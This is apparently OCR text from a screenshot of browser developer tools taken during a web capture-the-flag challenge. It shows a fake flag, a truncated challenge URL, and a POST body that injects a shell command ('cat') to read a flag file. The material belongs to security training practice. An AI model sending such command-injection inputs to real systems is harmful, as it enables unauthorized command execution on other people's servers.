 ArraySUCTF{fake_flag_web_b}
Elements Console Sources
LOAD SPLIT EXECUTE
URL
http://53257e82-95ea-4101-9632-
d9bfe0d549cb.node4.buuoj.cn:81/upl
enctype
Enable POST applicatio
Body
_=cat /Th1s_14_f14g;